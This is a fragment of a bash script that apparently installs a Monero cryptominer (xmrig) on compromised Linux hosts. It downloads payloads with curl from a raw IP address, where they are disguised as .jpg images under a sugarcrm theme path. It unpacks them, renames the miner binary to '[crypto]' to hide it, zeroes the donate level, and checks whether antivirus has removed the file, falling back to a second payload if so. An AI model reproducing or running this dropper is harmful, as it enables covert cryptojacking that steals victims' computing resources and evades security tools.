 MOxmrigMOD=http://85.214.149.236:443/sugarcrm/themes/default/images/mod.jpg
MOxmrigSTOCK=http://85.214.149.236:443/sugarcrm/themes/default/images/stock.jpg
function SetupMoneroOcean(){
function SetupMoneroOcean1(){
# printing intentions
echo "[*] Downloading MoneroOcean advanced version of xmrig to /tmp/xmrig.tar.gz"
if ! curl -L --progress-bar "$MOxmrigMOD" -o /tmp/xmrig.tar.gz; then
  echo "ERROR: Can't download $MOxmrigMOD file to /tmp/xmrig.tar.gz"
  exit 1
fi

echo "[*] Unpacking /tmp/xmrig.tar.gz to $MOHOME/"
[ -d $MOHOME/ ] || mkdir $MOHOME/
if ! tar xf /tmp/xmrig.tar.gz -C $MOHOME/; then
  echo "ERROR: Can't unpack /tmp/xmrig.tar.gz to $MOHOME/ directory"
  exit 1
fi
chmod +x $MOHOME/\[crypto\]
rm /tmp/xmrig.tar.gz

echo "[*] Checking if advanced version of $MOHOME/xmrig works fine (and not removed by antivirus software)"
sed -i 's/"donate-level": *[^,]*,/"donate-level": 0,/' $MOHOME/[crypto].pid
$MOHOME/[crypto] --help >/dev/null
if (test $? -ne 0); then
  if [ -f $MOHOME/[crypto] ]; then
    echo "WARNING: Advanced version of $MOHOME/xmrig is not functional"
  else
    echo "WARNING: Advanced version of $MOHOME/xmrig was removed by antivirus (or some other problem)"
  fi

  echo "[*] Looking for the latest version of Monero miner"
  #LATEST_XMRIG_RELEASE=`curl -s https://github.com/xmrig/xmrig/releases/latest  | grep -o '".*"' | sed
  's/"//g'`
  LATEST_XMRIG_LINUX_RELEASE=$MOxmrigSTOCK

  echo "[*] Downloading $LATEST_XMRIG_LINUX_RELEASE to /tmp/xmrig.tar.gz"
  if ! curl -L --progress-bar $LATEST_XMRIG_LINUX_RELEASE -o /tmp/xmrig.tar.gz; then
    echo "ERROR: Can't download $LATEST_XMRIG_LINUX_RELEASE file to /tmp/xmrig.tar.gz"
    exit 1
  fi

  echo "[*] Unpacking /tmp/xmrig.tar.gz to $MOHOME/"
  if ! tar xf /tmp/xmrig.tar.gz -C $MOHOME/ --strip=1; then
    echo "WARNING: Can't unpack /tmp/xmrig.tar.gz to $MOHOME/ directory"
  fi
  rm /tmp/xmrig.tar.gz
chmod +x $MOHOME/\[crypto\]

  echo "[*] Checking if stock version is OKAY!"
  sed -i 's/"donate-level": *[^,]*,/"donate-level": 0,/' $MOHOME/[crypto].pid
  $MOHOME/[crypto] --help >/dev/null
  if (test $? -ne 0); then
    if [ -f $MOHOME/[crypto] ]; then
      echo "ERROR: Stock version of $MOHOME/[crypto] is not functional too"
    else
      echo "ERROR: Stock version of $MOHOME/[crypto] was removed by antivirus too"
    fi
    exit 1
  fi
fi